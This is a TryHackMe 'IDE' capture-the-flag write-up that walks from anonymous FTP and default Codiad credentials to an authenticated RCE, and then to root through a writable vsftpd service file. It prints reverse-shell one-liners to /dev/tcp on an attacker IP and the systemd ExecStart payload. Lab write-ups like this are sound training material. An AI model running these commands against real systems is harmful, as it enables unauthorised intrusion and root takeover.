THM: IDE

Hey folks, today I’m going to walk you through tryhackme’s IDE room, As the description suggests, this machine is relatively easy. This room primarily focuses on enumeration and research skills. In this room, your objective is to find and submit both the user and root flags. Additionally, you will encounter a basic privilege escalation due to a security misconfiguration.
Reconnaissence
Scanning
Nmap scan
Let’s begin by running an Nmap scan.
ryuk@kali:~$ nmap -A -p- -oA nmap/aggresive-scan-all-ports 10.10.27.224
-A indicates an aggressive scan with -p- scanning all ports, and we’ll save the results using -oA in all available formats.
scan report:
# Nmap 7.93 scan initiated Thu Jan  5 14:45:01 2023 as: nmap -A -p- -oA nmap/aggresive-scan-all-ports 10.10.27.224
Nmap scan report for 10.10.27.224
Host is up (0.21s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT      STATE SERVICE VERSION
21/tcp    open  ftp     vsftpd 3.0.3
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.8.79.167
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 3
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp    open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e2bed33ce87681ef477ed043d4281428 (RSA)
|   256 a882e961e4bb61af9f3a193b64bcde87 (ECDSA)
|_  256 244675a76339b63ce9f1fca413516320 (ED25519)
80/tcp    open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
62337/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Codiad 2.8.4
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan  5 15:02:39 2023 -- 1 IP address (1 host up) scanned in 1058.14 seconds
Enumeration
As you can see, there are only a few ports open. Let’s start enumerating them one by one.
PORT: 21 FTP
On port 21, anonymous login is enabled, which means we can log in using ‘anonymous’ as both the username and password.
After login when I used the ls -al command to list everything in the current directory, it initially appeared to be empty. However, upon closer inspection, I noticed three items listed.
In Linux/Unix-based systems, we typically encounter a directory denoted by . (single dot) which represents the current directory, and .. (double dot) which signifies the parent or previous directory. In this particular case, there is an additional directory named ... consisting of three dots, as shown in the image below

This is not a common occurrence. So, I decided to change the directory to this ... directory by running the cd ... command. Inside, I found another peculiarly named file, - (a hypen), which is only 151 bytes in size.

To read the file, you can use either the more or less command, or alternatively, you can download it using the get filename command on ftp.

Looks like it is something of a hint, that user john’s password has been reset to default login by drac, let’s keep a note of it.
PORT: 80 HTTP

when you visit the URL: http://10.10.27.224/
Default apache page:

There is a default page of apache2 server on ubuntu and the error 404 Page is exposing the server version and platform information Apache/2.4.29 (Ubuntu) Server at 10.10.27.224 Port 80.
Also ran gobuster but nothing else found on port 80.
PORT: 62337 HTTP

URL: http://10.10.27.224:62337/
Codiad login page:

The page title suggests that it’s a Codiad 2.8.4 login panel.


Based on the information from the FTP file, I attempted to log in with the username john and the password password after a few tries, and I successfully logged in.
Gobuster
I also ran gobuster on this port 62337 but didn’t find anything useful.
ryuk@kali:~$ gobuster dir -u http://10.10.27.224:62337/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -o gobuster.txt
Gobuster output:
/themes               (Status: 301) [Size: 322] [--> http://10.10.27.224:62337/themes/]
/data                 (Status: 301) [Size: 320] [--> http://10.10.27.224:62337/data/]
/plugins              (Status: 301) [Size: 323] [--> http://10.10.27.224:62337/plugins/]
/lib                  (Status: 301) [Size: 319] [--> http://10.10.27.224:62337/lib/]
/languages            (Status: 301) [Size: 325] [--> http://10.10.27.224:62337/languages/]
/js                   (Status: 301) [Size: 318] [--> http://10.10.27.224:62337/js/]
/components           (Status: 301) [Size: 326] [--> http://10.10.27.224:62337/components/]
/workspace            (Status: 301) [Size: 325] [--> http://10.10.27.224:62337/workspace/]
/server-status        (Status: 403) [Size: 280]
Exploitation
Shell as www-data
After googling exploits and vulnerabilities for Codiad 2.8.4, I discovered a working exploit for Authenticated RCE.
Exploit: Codiad 2.8.4 - Remote Code Execution (Authenticated)

To use the exploit you can give following arguments python3 exploit.py URL username password LHOST LPORT platform.
ryuk@kali:~$ python3 exploit.py http://10.10.134.224:62337/ john password 10.8.79.167 1337 linux
And execute these below commands in diffrent terminals.
ryuk@kali:~$ echo 'bash -c "bash -i >/dev/tcp/10.8.79.167/1338 0>&1 2>&1"' | nc -lnvp 1337
ryuk@kali:~$ nc -lvnp 1338
We obtained a shell as the www-data user, which is typically used for running web servers on Linux.

Upon checking the ‘/home’ directory, I found only one user named ‘drac’. I then navigated to ‘/home/drac’ and listed all files, including hidden ones using ls -al command.

only owner of the file user drac can read the user.txt file, but there is also .bash_history with read permission is available in which I found an executed MySQL command with credentials.

mysql -u drac -p '<Redacted password>'
Shell as user drac
Unfortunately, it appears that there is no MySQL server installed on this machine. so I tried this password for user drac but you can’t change user in a simple shell.

To upgrade a simple shell to an interactive tty shell we can use python3’s tty module using this command.
python3 -c 'import pty; pty.spawn("/bin/bash")'
Now we obtained shell as user drac, cat the user flag and submit.

Shell as root
Now we need to perform privilege esclation in order to get root access. Let’s start with manual enumeration.
sudo -l using this command you can see your current user’s access and permission to sudo group which allows a normal user to perform tasks with root permission.

We can only run this /usr/sbin/service vsftpd restart command as root with our current user.
Again after googling for privesc methods using service I came accros this article below 👇, which is exactly using the vsftpd example which made my work a lot easier.
Article: sudo service privilege escalation
To begin. you’ll need to find .service config file for this running vsftpd service.
You can use the following command.
find / -name "*vsftpd*" -writable 2>/dev/null
The -writable flag will identify files to which the current user has write access.

As shown in article edit this /etc/systemd/system/multi-user.target.wants/vsftpd.service config file and add command for reverse shell which should be execute as root with the restart of the vsftpd service.
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.8.79.167/4444 0>&1'

In another terminal, execute the command nc -lvnp 4444 to listen on port 4444 or the port you specified.

In target machine shell terminal execute these following commands it should execute our command with sudo.
systemctl daemon-reload
sudo /usr/sbin/service vsftpd restart
And boom 💥, we have gained the root access.


